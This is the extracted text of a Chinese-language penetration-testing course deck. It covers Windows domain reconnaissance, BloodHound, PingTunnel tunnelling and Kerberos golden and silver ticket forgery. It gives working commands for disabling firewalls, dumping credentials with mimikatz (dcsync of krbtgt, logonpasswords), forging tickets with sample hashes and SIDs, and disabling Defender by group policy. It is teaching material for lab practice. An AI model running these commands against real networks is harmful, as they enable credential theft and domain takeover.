获取本地管理员(通常包含域用户)信息 | net localgroup administrators
查看当前在线用户 | query user || qwinsta
列出或断开本地计算机与所连接的客户端之间的会话 | net session
查看本机共享列表和可访问的域共享列表(域共享在很多时候是相同的) | net share
利用 wmic 命令查找共享列表 | wmic share get name,path,status
查询路由表及所有可用接口的ARP(地址解析协议)缓存表 | route print arp -a
关闭防火墙 | netsh advfirewall set allprofiles state off
查看防火墙配置 | netsh firewall show config
允许 3389 端口放行 | netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow

Slide 49
手动收集
收集项目 | 命令
防火墙允许指定程序入 | netsh advfirewall firewall delete rule name="pass nc" dir=in action=allow program="C:\nc.exe"
防火墙允许指定程序出 | netsh advfirewall firewall delete rule name="pass nc" dir=out action=allow program="C:\nc.exe"
查看代理配置情况 | reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
查看远程连接端口 | reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /V PortNumber
判断主域 | net time /domain
查询当前登录域及登录用户信息 | net config workstation

Slide 50

手动收集
依次对内网中的每个IP地址执行ping命令，可以快速找出内网中所有存活的主机。在渗透测试中，可以使用如下命令循环探测整个C段，如图所示。
for /L %I in (1,1,254) DO @ping -w 1 -n 1 10.223.51.%I | findstr "TTL="

Slide 51

自动收集信息
为了简化操作，可以创建一个脚本，在目标机器上完成流程、服务、用户账号、用户组、网络接口、硬盘信息、网络共享信息、操作系统、安装的补丁、安装的软件、启动时运行的程序、时区等信息的查询工作。推荐一个利用 WMIC 收集目标机器信息的脚本wmic_info 。

Slide 52

练习
练习手动信息收集命令
练习自动信息收集脚本wmic_info

Slide 53


内网信息收集
Nmap主机发现主机
Nmap扫描端口及其对应服务
windows版Nmap

Slide 54


内网信息收集
枚举windows域用户
枚举windows域用户组

Slide 55

利用 PowerShell 收集域信息
输入powershell启动
如果想执行一个 PowerShell 脚本，就要修改 PowerShel 的执行权限
PowerShell 的常用执行权限共有四种，具体如下
Restricted：默认设置，不允许执行任何脚本。
Allsigned：只能运行经过证书验证的脚本。
Unrestricted：权限最高，可以执行任意脚本。
RemoteSigned：对本地脚本不进行限制；对来自网络的脚本必须验证其签名。

Slide 56

利用 PowerShell 收集域信息
PowerView

Slide 57
PowerView的常用命令
Get-NetDomain：获取当前用户所在域的名称
Get-NetUser：获取所有用户的详细信息
Get-NetDomainController：获取所有域控制器的信息
Get-NetComputer：获取域内所有机器的详细信息
Get-NetOU：获取域中的 OU 信息
Get-NetGroup：获取所有域内组和组成员的信息
Get-NetFileServer：根据 SPN 获取当前域使用的文件服务器信息
Get-NetShare：获取当前域内所有的网络共享信息
Get-NetSession：获取指定服务器的会话
Get-NetRDPSession：获取指定服务器的远程连接
Get-NetProcess：获取远程主机的进程
Get-UserEvent：获取指定用户的日志
Get-ADObiect：获取活动目录的对象
Get-NetGPO：获取域内所有的组策略对象
Get-DomainPolicy：获取域默认策略或域控制器策略
Invoke-UserHunter：获取域用户登录的计算机信息及该用户是否有本地管理员权限。
Invoke-ProcessHunter：通过查询域内所有的机器进程找到特定用户
Invoke-UserEventHunter：根据用户日志查询某域用户登录过哪些域机器

Slide 58

PowerView的常用命令-练习
以管理员身份运行PowerShell，
设置PowerShell权限为：
Unrestricted：权限最高，可以执行任意脚本。
导入PowerView.ps1
练习执行PowerView的常用命令

Slide 59

域分析工具 BloodHound
BloodHound 是一款免费的工具。
一方面，BloodHound 通过图与线的形式，将域内用户、计算机、组、会话、ACL，以及域内所有的相关用户、组、计算机、登录信息、访问控制策略之间的关系，直观地展现在 Red Team 成员面前，为他们更便捷地分析域内情况、更快速地在域内提升权限提供条件。另一方面，BloodHound可以帮助 BlueTeam成员更好地对已方网络系统进行安全检查，以及保证域的安全性。BloodHound 使用图形理论，在活动目录环境中自动理清大部分人员之间的关系和细节。使用 BloodHound，可以快速、深入地了解活动目录中用户之间的关系，获取哪些用户具有管理员权限、哪些用户对所有的计算机都具有管理员权限、哪些用户是有效的用户组成员等信息。
BloodHound 可以在域内导出相关信息，将采集的数据导人本地 Neo4j数据库，并进行展示和分析。Neo4j是一款 NoSQL图形数据库，它将结构化数据存储在网络内而不是表中。BloodHound正是利用 Neo4j的这种特性，通过合理的分析，直观地以节点空间的形式表达相关数据的。Neo4和 MySQL及其他数据库一样，拥有自己的査询语言 Cypher Query Language。

Slide 60




域分析工具 BloodHound（Windows）
将安装包解压，然后打开命令行窗口，进入解压后的 bin 目录，输人命令“neo4j.bat console”，启动 Neo4j服务
默认账户密码：neo4j/neo4j
首次登录需要修改密码

Slide 61




域分析工具 BloodHound（linux）
sudo apt-get install neo4j
下载地址：https://github.com/BloodHoundAD/BloodHound/releases
切换到目录并执行
sudo neo4j start
输入密码登录
Host : http://localhost:7474
Username : neo4j
Password : neo4j
修改默认密码

Slide 62


域分析工具 BloodHound
通过命令行执行SharpHound.exe -c all，采集信息生成压缩文件，导入系统

Slide 63


域分析工具 BloodHound
导入后可按照查询条件可视化查看和分析

Slide 64
隧道
04

Slide 65
隧道
完成内网信息收集工作后，渗透测试人员需要判断流量是否出得去、进得来。隐藏通信隧道技术常用于在访问受限的网络环境中追踪数据流向和在非受信任的网络中实现安全的数据传输。
一般的网络通信，先在两台机器之间建立TCP连接，然后进行正常的数据通信。在知道IP地址的情况下，可以直接发送报文；如果不知道IP地址，就需要将域名解析成IP地址。在实际的网络中，通常会通过各种边界设备、软/硬件防火墙甚至人侵检测系统来检查对外连接的情况，如果发现异常，就会对通信进行阻断。
什么是隧道？这里的隧道，就是一种绕过端口屏蔽的通信方式。防火墙两端的数据包通过防火墙所允许的数据包类型或者端口进行封装，然后穿过防火墙，与对方进行通信。当被封装的数据包到达目的地时，将数据包还原，并将还原后的数据包发送到相应的服务器上。
常用的隧道列举如下。
网络层：IPv6 隧道、ICMP 隧道、GRE 隧道。
传输层：TCP 隧道、UDP隧道、常规端口转发。
应用层：SSH 隧道、HTTP隧道、HTTS 隧道、DNS隧道。

Slide 66
判断内网连通性
判断内网的连通性
判断内网的连通性是指判断机器能否上外网等。要综合判断各种协议（TCP、HTTP、DNS、ICMP 等）及端口通信的情况。常见的允许流量流出的端口有 80、8080、443、53、110、123 等。常用的内网连通性判断方法如下。
1.ICMP 协议
执行命令“ping<Ip 地址或域名>”
2.TCP 协议
netcat（简称 nc）被誉为网络安全界的“瑞士军刀”，是一个短小精悍的工具，通过使用 TCP或 UDP 协议的网络连接读写数据。
使用 nc 工具，执行“nc<IP地址 端口号>”命令

Slide 67
判断内网连通性
3.HTTP 协议
curl 是一个利用 URL 规则在命令行下工作的综合文件传输工具，支持文件的上传和下载。curl命令不仅支持 HTTP、HTTPS、FTP等众多协议，还支持POST、Cookie、认证、从指定偏移处下载部分文件、用户代理字符串、限速、文件大小、进度条等特征。在使用 curl 时，需要执行“curl<IP 地址：端口号>”命令。如果远程主机开启了相应的端口会输出相应的端口信息，如果远程主机没有开通相应的端口，则没有任何提示。按“Ctrl+C”键即可断开连接。
4.DNS 协议
在进行 DNS 连通性检测时，常用的命令为nslookup 和 dig。
nslookup 是 Windows 操作系统自带的 DNS 探测命令，其用法如下。在没有指定 vps-ip时，nslookup 会从系统网络的TCP/IP属性中读取DNS服务器的地址。具体的使用方法是：打开Windows操作系统的命令行环境，输入“nslookup”命令，按“回车”键，然后输人“help”命令
nslookup www.baidu.com vps-ip
dig 是 Linux 默认自带的 DNS 探测命令，其用法如下所示。在没有指定 vps-ip 时，dig 会到/etc/resolv.conf文件中读取系统配置的DNS服务器的地址。dig @vps-ip www.baidu.com如果 vps-ip为192.168.43.1，将解析百度网的 IP 地址，说明目前 DNS 协议是连通的。具体的使用方法，可在 Linux 命令行环境中输人“dig -h”命令获取。

Slide 68
判断内网连通性练习
使用相应工具判断内网连通性
1.ICMP 协议
使用ping命令测试连通性
2.TCP 协议
使用NC.exe连接106.54.31.186 2222端口 发送数字1
3.HTTP 协议
使用curl连接106.54.31.186 2222端口
4.DNS 协议
使用nslookup 解析www.baidu.com域名

Slide 69
常见隧道
所处层 | 协议 | 名称
网络层隧道 | IPv6 | socat
 |  | 6tunnel
 |  | nt6tunnel
 | ICMP | icmpsh
 |  | PingTunnel
 |  | icmptunnel
 |  | powershell icmp

Slide 70
常见隧道
所处层 | 协议 | 名称
传输层隧道技术 | TCP/UDP | lcx
 |  | netcat
 |  | PowerCat
应用层隧道技术 | ssh | ssh
 | HTTP/HTTPS 协议 | reGeorg
 | DNS | dnscat2
 |  | iodine
SOCKS 代理 | 多种协议 | EarthWorm
 |  | sSocks
 |  | SocksCap64

Slide 71

隧道-PingTunnel
网络拓扑图

Slide 72

隧道-PingTunnel
ptunnel -x icmptest
ubuntu主机（跳板机）开启ptunel监听，指定隧道密码 icmptest

Slide 73

隧道-PingTunnel
sudo ptunnel -p 123.249.82.31 -lp 2899 -da 106.54.31.186 -dp 3389 -x icmptest
kali攻击机打通隧道，将kali攻击机的2899端口映射到内网目标主机（Windows server）3398端口

Slide 74


隧道-PingTunnel
windows11攻击机远程桌面连接kali攻击机的2899端口，实现隧道连接内网目标主机（Windows server）

Slide 75

隧道-PingTunnel
tcpdump -p -n -s 0 -w packet.pcap
对ubuntu主机（跳板机）icmp协议抓包

Slide 76


隧道-PingTunnel
对ubuntu主机（跳板机）icmp协议抓包进行分析

Slide 77

隧道-PingTunnel
内网目标主机（Windows server）抓包查看有存在与跳板机的RDP协议3389端口的远程桌面连接，确认存在隧道远程连接到了内网目标主机（Windows server）。

Slide 78



隧道练习
如下图ptunnel服务端已经打开，通过kali建立ptunnel隧道到服务端。使用网络调试助手 连接kali建立隧道的IP和端口，进而连接到Windows server 2012 （106.54.31.186）服务器2222端口并发送”[姓名]”

Slide 79
kerberos认证
05

Slide 80

kerberos认证
Kerberos 是一种网络认证协议，其设计目标是通过密钥系统为客户机/服务器应用程序提供强大的认证服务。该认证过程的实现不依赖于主机操作系统的认证，无需基于主机地址的信任，不要求网络上所有主机的物理安全，并假定网络上传送的数据包可以被任意地读取、修改和插入数据。在以上情况下，Kerberos 作为种可信任的第三方认证服务，是通过传统的密码技术（如：共享密钥）执行认证服务的。

Slide 81
kerberos认证
域认证所参与的角色
Client
Server
KDC(Key Distribution Center)= DC

Slide 82

kerberos认证
AD(account database):
存储所有client的白名单，只有存在于台名单的client才能顺利申请到TGT
Authentication Service (AS):
为client生成TGT的服务
Ticket Granting Service(TGS):
为client生成某个服务的ticket
从物理层面看，AD与KDC均为域控制器(Domain Controller)

Slide 83




kerberos认证
卖票中心KDC
安检窗口（AS）
卖票窗口（TGS）
游乐场
1
2
3
4
5
6

Slide 84

基于kerberos的攻击

Slide 85


Kerberos协议详解-认证流程
第一步：客户端A拿着身份证去AS认证，认证通过后返回一张去卖票窗口买票的票(TGT)
卖票中心KDC
身份信息 | Name(用户名) IP(地址) Time(当前时间) | 未加密
安检窗口（AS）
卖票窗口（TGS）
TGT | Time TGSname TGT有效时间 CT_SK | 使用用户的HASH加密
 | Name IP Time TGSname TGT有效时间 CT_SK | 使用krbtgt的HASH加密
身份信息
TGT
域内A主机
域内B主机
张三用户
WEB系统

Slide 86
Kerberos协议详解-认证流程
第二步：客户端A拿着TGT去卖票窗囗(TGS)买一张访问B主机指定服务的票
卖票中心
TGT | Name IP time | 使用CT_SK加密
 | Name IP Time TGSname TGT有效时间 CT_SK | 使用krbtgt的HASH加密
 | servername | 未加密
安检窗口（AS）
卖票窗口（TGS）
TGT
ST
域内A主机
域内B主机
张三用户
WEB系统

Slide 87
Kerberos协议详解-认证流程
第二步：客户端A拿着TGT去卖票窗囗(TGS)买一张访问B主机指定服务的票
卖票中心
ST | Time ST有效时间 CS_SK | 使用CT_SK加密
 | Name IP serverIP time ST有效时间 CS_SK | 使用server hash加密
安检窗口（AS）
卖票窗口（TGS）
TGT
ST
域内A主机
域内B主机
张三用户
WEB系统

Slide 88
Kerberos协议详解-认证流程
第三步：客户端A拿着ST去访问B主机
卖票中心
ST | name Time IP ST有效时间 | 使用CS_SK加密
 | Name IP serverIP time ST有效时间 CS_SK | 使用server hash加密
安检窗口（AS）
卖票窗口（TGS）
域内A主机
域内B主机
ST
张三用户
WEB系统

Slide 89
Kerberos协议详解-小游戏
为了加深协议理解邀请4位同学做个小游戏。
A同学：域内A主机（张三用户）
B同学：安检窗口（AS）
C同学：卖票窗口（TGS）
D同学：域内B主机（WEB系统）
通过打印出来的票据演示整个认证流程。

Slide 90
Kerberos协议详解-黄金票据
第二步：客户端A拿着TGT去卖票窗囗(TGS)买一张访问B主机指定服务的票
卖票中心
TGT | Name IP time | 使用CT_SK加密
 | Name IP Time TGSname TGT有效时间 CT_SK | 使用krbtgt的HASH加密
 | servername | 未加密
安检窗口（AS）
卖票窗口（TGS）
TGT
ST
域内A主机
域内B主机
张三用户
WEB系统

Slide 91
Kerberos协议详解-黄金票据
第二步：客户端A拿着TGT去卖票窗囗(TGS)买一张访问B主机指定服务的票
卖票中心
伪造重点是什么呢？？？
TGT | Name（伪造） IP（伪造） time（伪造） | 使用CT_SK加密
 | Name（伪造） IP（伪造） Time（伪造） TGSname（伪造） TGT有效时间（伪造） CT_SK（伪造） | 使用krbtgt的HASH加密（不能伪造）
 | servername（伪造） | 未加密
安检窗口（AS）
卖票窗口（TGS）
TGT
ST
域内A主机
域内B主机
张三用户
WEB系统

Slide 92
Kerberos协议详解-黄金票据
黄金票据的伪造的条件
1、域名称
2、域的SlD值
3、域的kebtgt账号的hash
4、伪造任意用户名（随便写）

Slide 93
Kerberos协议详解-白银票据
第三步：客户端A拿着ST去访问B主机
卖票中心
ST | name（伪造） Time（伪造） IP（伪造） ST有效时间（伪造） | 使用CS_SK加密
 | Name（伪造） IP（伪造） serverIP（伪造） time（伪造） ST有效时间（伪造） CS_SK（伪造） | 使用server hash加密（不能伪造）
安检窗口（AS）
卖票窗口（TGS）
域内A主机
域内B主机
ST
张三用户
WEB系统

Slide 94
Kerberos协议详解-白银票据
伪造白银票据的条件
1、域名
2、域SID
3、目标服务器名
4、可利用的服务
5、服务账号的NTML hash
6、需要伪造的用户名（随便写）

Slide 95
黄金票据和白银票据
黄金票据：伪造TGT（伪造TGT之后就可以买去访问任意服务的票据）
白银票据：伪造ST（伪造ST后只能访问去某个服务的票据）

Slide 96

黄金票据实现
mimikatz查看票据：kerberos:list
mimikatz清空票据：kerberos:purge
获取域SID和krbtgt账户的密码散列值域内主机管理员权限运行mimikatz
执行命令lsadump::dcsync /domain:tangshan.com /user:krbtgt

Slide 97


黄金票据实现
生成黄金票据写入内存并查看
kerberos::golden /user:lisi /domain:tangshan.com /sid:S-1-5-21-1555841673-700802396-2860917582 /krbtgt:e1022d30b9f97a0031052a916eb6d33e /ptt

Slide 98


黄金票据实现
client02通过dir命令，查看域内client01的C盘文件。资源管理器能够访问域内client01文件
net user /domain 获取域用户列表
net group "domain admins" /domain 获取管理员列表
net group "domain controllers" /domain 查看域控制器
net group "domain computers" /domain 查看域机器

Slide 99


白银票据实现
条件：获取到目标服务机器的hash
输入命令获取域SID

Slide 100


白银票据实现
mimikatz查看票据：kerberos:list
mimikatz清空票据：kerberos:purge
privilege::debug
sekurlsa::logonpasswords
找到机器账户DC01的hash值

Slide 101

白银票据实现
生成白银票据写入内存并查看
kerberos::golden /user:lisi /domain:tangshan.com /sid:S-1-5-21-1555841673-700802396-2860917582 /target:DC01.tangshan.com /service:cifs /rc4:a32e7817d5eb55529c5fc9989a44ceec /ptt

Slide 102



白银票据实现
client02通过dir命令，查看域内DC01的C盘文件。资源管理器能够访问域内DC01文件

Slide 103
练习
06

Slide 104
操作项目
以小组为单位，建立一台域控服务器，其他人加入域控服务器
通过域策略部署共享网络驱动器
通过域策略关闭域内主机windows defender
练习使用域分析工具 BloodHound
域控服务器公开krbtgt用户的hash值，客户端制作黄金票据实现内网访问
域控服务器公开域控主机hash值，客户端制作白银票据实现内网访问
课程中其他涉及到的工具和操作

